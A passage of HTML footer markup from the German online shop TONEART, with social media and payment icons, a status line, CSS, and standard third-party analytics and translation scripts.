      </svg>
    </div>
    
    <div class="whatsapp-text">
      <div class="whatsapp-label">WhatsApp advice</div>
      <div class="whatsapp-number">+493 222 103 2839</div>
    </div>
    
  </a>
</div>

<style>

.whatsapp-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 12px;
  color: #fff;
  text-decoration: none;
}

.whatsapp-icon {
  flex-shrink: 0;
}

.whatsapp-text {
  display: flex;
  flex-direction: column;
  color: #fff;
  text-decoration:none;
}
.whatsapp-link:hover {
   color: #fff;
  text-decoration:none;
}

.whatsapp-number {
  font-size: 14px;
  opacity: 0.85;
}

</style></div><figure class="ai-commerce-footer-banner" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMPQDM7"><a href="https://www.toneart-shop.de/ai-connect-commerce" target="" data-link-type="page" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EMTAP6Y"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="mobile_image" data-pb-style="OFL424Y"></a></figure></div></div></div></div><div class="copyright-section-footer" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7GLAWU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G5UY9TL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TECAD3O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VO52BAW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-socialicons">
  
  <a href="https://www.youtube.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="28px"
      height="30px"
      viewBox="0 -3 20 20"
      version="1.1"
      fill="#000000"
      stroke="#000000"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>youtube [#168]</title> <desc>Created with Sketch.</desc>
        <defs> </defs>
        <g
          id="Page-1"
          stroke="none"
          stroke-width="1"
          fill="none"
          fill-rule="evenodd"
        >
          
          <g
            id="Dribbble-Light-Preview"
            transform="translate(-300.000000, -7442.000000)"
            fill="#fff"
          >
            
            <g id="icons" transform="translate(56.000000, 160.000000)">
              
              <path
                d="M251.988432,7291.58588 L251.988432,7285.97425 C253.980638,7286.91168 255.523602,7287.8172 257.348463,7288.79353 C255.843351,7289.62824 253.980638,7290.56468 251.988432,7291.58588 M263.090998,7283.18289 C262.747343,7282.73013 262.161634,7282.37809 261.538073,7282.26141 C259.705243,7281.91336 248.270974,7281.91237 246.439141,7282.26141 C245.939097,7282.35515 245.493839,7282.58153 245.111335,7282.93357 C243.49964,7284.42947 244.004664,7292.45151 244.393145,7293.75096 C244.556505,7294.31342 244.767679,7294.71931 245.033639,7294.98558 C245.376298,7295.33761 245.845463,7295.57995 246.384355,7295.68865 C247.893451,7296.0008 255.668037,7296.17532 261.506198,7295.73552 C262.044094,7295.64178 262.520231,7295.39147 262.895762,7295.02447 C264.385932,7293.53455 264.28433,7285.06174 263.090998,7283.18289"
                id="youtube-[#168]"
              >
                
              </path>
            </g>
          </g>
        </g>
      </g>
    </svg>
  </a>
  <a href="https://www.instagram.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="27px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z"
          fill="#fff"
        />
        <path
          d="M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z"
          fill="#fff"
        />
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.facebook.com/TONEARTmediavision">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      stroke="#fff"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z" />
      </g>
    </svg>
  </a>
  <a href="https://www.tiktok.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="26px"
      height="30px"
      viewBox="0 0 32 32"
      version="1.1"
      stroke="#fff"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>tiktok</title>
        <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
      </g>
    </svg>
  </a>
  <a href="https://x.com/TONEARTmedia">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="30px"
      height="30px"
      viewBox="0 0 3333 3333"
    >
      
      <image
        id="X-Logo"
        x="416"
        y="591"
        width="2539"
        height="2299"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="https://www.pinterest.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.9716 20.5 9.98587 20.3174 9.07345 19.9828C9.64822 18.4359 10.2115 16.8847 10.7517 15.3255C11.326 15.7348 12.0668 16 13 16C14.935 16 16.9749 14.7247 17.4806 12.1961C18.1155 9.02148 15.5728 6 12 6C10.4972 6 9.01887 6.6037 7.91298 7.56243C6.80483 8.52311 6 9.90687 6 11.5C6 12.2746 6.23394 13.1378 6.79149 13.7057C7.17707 14.0919 7.82087 14.0933 8.20711 13.7071C8.59019 13.324 8.59749 12.7074 8.22899 12.3155C7.44315 11.3348 8.47852 9.71907 9.22306 9.07361C9.99585 8.40366 11.0175 8 12 8C14.4272 8 15.8845 9.97852 15.5194 11.8039C15.2165 13.3183 14.065 14 13 14C12.1821 14 11.7416 13.6547 11.4599 13.208C11.6137 12.7237 11.7454 12.2838 11.8387 11.9263C12.0311 11.1886 12.1473 10.3002 11.4839 9.7474C10.9908 9.33644 10.4087 9.42759 10.0528 9.60557C9.39135 9.93629 9 10.7099 9 11.5C9 11.9414 9.06873 12.6253 9.31675 13.3315C8.67824 15.258 7.98579 17.167 7.27924 19.0696C5.00045 17.5449 3.5 14.9477 3.5 12ZM12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.linkedin.com/company/toneart/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://vimeo.com/toneart">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.4 4H5.6C5.17565 4 4.76869 4.16857 4.46863 4.46863C4.16857 4.76869 4 5.17565 4 5.6V18.4C4 18.8243 4.16857 19.2313 4.46863 19.5314C4.76869 19.8314 5.17565 20 5.6 20H18.4C18.8243 20 19.2313 19.8314 19.5314 19.5314C19.8314 19.2313 20 18.8243 20 18.4V5.6C20 5.17565 19.8314 4.76869 19.5314 4.46863C19.2313 4.16857 18.8243 4 18.4 4ZM17.46 9.31C17.4067 10.4367 16.6233 11.98 15.11 13.94C13.54 15.94 12.2 17 11.11 17C10.43 17 9.87 16.38 9.4 15.13C8.49 11.8 8.1 9.85 7.4 9.85C7.07126 9.98326 6.76448 10.1653 6.49 10.39L5.95 9.69C7.28 8.52 8.55 7.22 9.35 7.15C10.15 7.08 10.76 7.68 11 9C11.74 13.69 12.07 14.4 13.41 12.27C13.7879 11.7504 14.0535 11.1578 14.19 10.53C14.32 9.34 13.27 9.42 12.55 9.73C13.1033 7.86333 14.18 6.95333 15.78 7C16.9667 7.04 17.5267 7.81 17.46 9.31Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VN5QLGC"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="ai-verified-claim ai-verified-claim--text"
   aria-label="AI-verified E-Commerce Signal – powered by TONEART AI Division">
  &#128204; AI-verified E-Commerce Signal – powered by TONEART AI Division
</p>

<style>
.ai-verified-claim--text{
  color: #b3b3b3;
  margin: 0 auto;
  text-align: center;
  padding: 0 10px 25px;
  font-weight: 600;
  line-height: 1.4;
}

@media (min-width: 769px){
  .copyright-section-footer{ padding-top: 40px; }
}
</style>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SUP99SO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-payment-icons">
  
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="86"
      height="60"
      viewBox="33 10 86 60"
    >
      
      <image
        id="paypal-svgrepo-com"
        x="33"
        y="10"
        width="86"
        height="60"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="64"
      viewBox="33 8 88 64"
    >
      
      <image
        x="33"
        y="8"
        width="88"
        height="64"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="58"
      viewBox="33 11 88 58"
    >
      
      <image
        id="klarna-svgrepo-com_1_"
        data-name="klarna-svgrepo-com (1)"
        x="33"
        y="11"
        width="88"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="59"
      viewBox="33 10 88 59"
    >
      
      <image
        id="apple-pay-payment-mark-logo-svgrepo-com_1_"
        data-name="apple-pay-payment-mark-logo-svgrepo-com (1)"
        x="33"
        y="10"
        width="88"
        height="59"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="62"
      viewBox="33 9 88 62"
    >
      
      <image
        id="mastercard-full-svgrepo-com"
        x="33"
        y="9"
        width="88"
        height="62"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="82"
      height="58"
      viewBox="33 11 82 58"
    >
      
      <image
        id="amazon-pay-svgrepo-com_copy_6"
        data-name="amazon-pay-svgrepo-com copy 6"
        x="33"
        y="11"
        width="82"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
</div>

<style> .footer-payment-icons svg { 
width: 50px !important; 
} 

</style>
</div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><audio id="pageBuilderRelaunchAudioPlayer" preload="auto"></audio>

</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="ta-footer-system ta-footer-desktop">
  <div class="ta-footer-left">
    <a href="/ai-system-status">© <span id="ta-year"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>
  <div class="ta-footer-right">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<div class="ta-footer-system ta-footer-mobile">
  <div class="ta-footer-line">
    <a href="/ai-system-status">© <span id="ta-year-mobile"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>

  <div class="ta-footer-line ta-footer-status">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<style>
.ta-footer-system {
  border-top: 1px solid #444;
}
.ta-footer-desktop {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  margin-top: 30px;
}

.ta-footer-status a {
    color: #b3b3b3;
}

.ta-footer-left a,
.ta-footer-line a,
.ta-footer-right a {
    color: #b3b3b3;
}
.ta-footer-left {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
}
.ta-footer-right {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
  display: flex;
  align-items: center;
  gap: 6px;
}
.ta-footer-right .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

.ta-footer-right .online{
  color: #39FF14;
}

.ta-footer-status .online {
    color: #39FF14;
}

.ta-footer-mobile {
  padding: 10px 14px;
  text-align: center;
    margin-top: 15px;
}

.ta-footer-line {
  font-size: 12px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #b3b3b3;
  line-height: 1.4;
}

.ta-footer-status {
  margin-top: 4px;
  font-size: 12px;
  color: #b3b3b3;
}

.ta-footer-status .dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 4px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

@media (max-width: 768px) {
  .ta-footer-desktop { display: none; }
}

@media (min-width: 769px) {
  .ta-footer-mobile { display: none; }
}

</style>


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (max-width:768px){
.catalog-product-view .copyright-section-footer {
    padding-bottom: 130px;
}
}

.footer-logo img{
max-width:250px !important;
}
 .ai-commerce-footer-banner .pagebuilder-mobile-only {
    border-radius: 10px !important;
    margin-top: 30px;
}
@media (min-width:769px){
.ai-commerce-footer-banner{
    max-width: 850px;
}
    .ai-commerce-footer-banner .pagebuilder-mobile-hidden {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 20px;
        border-radius: 10px !important;
        max-width: 500px !important;
    }
}
@media (min-width:1200px){
.copyright-section-footer {
    margin-top: 150px  !important;
}
}
@media (min-width:768px) and (max-width:1200px){
.copyright-section-footer {
    margin-top: 180px  !important;
}
}
.tiktok-shop-footer-link::after,
.relaunch-footer-link::after,
.studio-footer-link::after,
.about-us-footer-link::after,
.gutscheine-footer-link::after,
.social-media-footer-link::after,
.trusted-dealer-footer-link::after,
.roboter-vermietung-footer-link::after,
.robotic-show-footer-link::after,
.whats-ai-footer-link::after,
.ai-commerce-footer-link::after,
.ai-verified-commerce-signal-footer-link::after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-left: 2px;
  border: 1px solid #000;
  vertical-align: middle;
}

.tiktok-shop-footer-link::after { background-color: #E91E63; }
.relaunch-footer-link::after { background-color: #B19CD9; }
.studio-footer-link::after { background-color: #FF8C00; }
.about-us-footer-link::after { background-color: #3BACDF; }
.gutscheine-footer-link::after { background-color: #f5e116; }
.social-media-footer-link::after { background-color: #ff7b00; }
.trusted-dealer-footer-link::after { background-color: #d2fa52; }
.roboter-vermietung-footer-link::after { background-color: #ff4848; }
.robotic-show-footer-link::after { background-color: #df3bc5; }
.whats-ai-footer-link::after { background-color: #25d366; }
.ai-commerce-footer-link::after {
    background-color: #3244ff;
}
.ai-verified-commerce-signal-footer-link::after{
 background-color: #e91e1e;
}
.footer,
.page-main .columns { max-width: 1920px !important; margin: 0 auto !important; }
.page-header .header.content { width: 1920px; }
header.page-header { background: #1d1d1d !important; }
 .copyright-section-footer { max-width: 1920px !important; } 



.field.newsletter .control input:-webkit-autofill,
.field.newsletter .control input:-webkit-autofill:hover,
.field.newsletter .control input:-webkit-autofill:focus,
.field.newsletter .control input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0 1000px #000 inset !important;
  -webkit-text-fill-color: #fff !important;
}

.gt_container--hich1m .gt_switcher {
  font-family: "Inter", sans-serif !important;
  font-size: 14pt !important;
  text-align: left !important;
  cursor: pointer !important;
  overflow: hidden !important;
  width: 105px !important;
  line-height: 0 !important;
}
.gt_container--hich1m .gt_switcher .gt_selected a::after {
  height: 25px !important;
  display: inline-block !important;
  position: absolute !important;
  right: 5px !important;
  width: 10px !important;
  background-position: 50% !important;
  background-size: 8px !important;
}
.copyright-section-footer {
    margin: 50px auto 0;
}
</style>





</div></div></div></footer>  <!-- Matomo Image Tracker-->
<noscript><img src="https://analytics.toneart-shop.de/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="Matomo Image Tracker" /></noscript>
<!-- End Matomo -->
<div data-mage-init='{"Mirasvit_Related\/js\/track245":{"callbackUrl":"https:\/\/www.toneart-shop.de\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div>     <div class="callforprice-addedoverlay"></div><div style="display: none;" class="callforprice-popup"><div class="callforprice-popup-internal"><div class="pr-callforprice-content"><form data-mage-init='{"validation": {}}' id="plumrocket-callforpice-frontend-form" method="post"></form></div></div></div><div class="up-and-down-arrow"><a href="#html-body" class="up-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a> <a href="#page-footer" class="down-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a></div></div> 
<script data-cfasync="false"> var LOCALE = 'de\u002DDE'; var BASE_URL = 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768461702\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE' };</script>
<script  type="text/javascript"  src="https://www.toneart-shop.de/static/version1768461702/_cache/merged/e5e0afce0ba01e5b3fdb70c791051c5b.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magepow_SpeedOptimizer/js/plugin/cssrelpreload.min.js"></script>
<script>
const dfLayerOptions = {
installationId: '5e062634-6711-44d4-9425-194f5fd077b5',
zone: 'eu1'
};

(function (l, a, y, e, r, s) {
r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
})(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
doofinderLoader.load(dfLayerOptions);
});
</script>
<script type="text/javascript">

var trackOutboundLink = function( form ) {
            ga( 'send', 'event', 'Contact', form );
}

</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CF02IKJC77U208RSODBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
(function soluteLandingTracking(){
 if (location.href.indexOf("soluteclid") < 0) return;
 localStorage.setItem("soluteclid", (new Date()).getTime()+" "+location.href);
 var url = "https://cmodul.solutenetwork.com/landing";
 url += "?url=" + encodeURIComponent(location.href);
 var req = new XMLHttpRequest();
 req.open("GET", url);
 req.send();
})();
</script>
<script>window.gtranslateSettings = {"default_language":"de","languages":[,"de","en","fr","it","es","nl","pl","uk","lv","et","ru","zh-CN","ja","hr","da","bg","hu","sk","el","fi","ro","hi","tr","be","lt"],"wrapper_selector":".gtranslate_wrapper","switcher_vertical_position":"top"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dwf.js" defer></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4BPSHVCQH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BPSHVCQH7');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071789268');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="4rq9OXL6uMBJ5ghH59VGXA" async></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
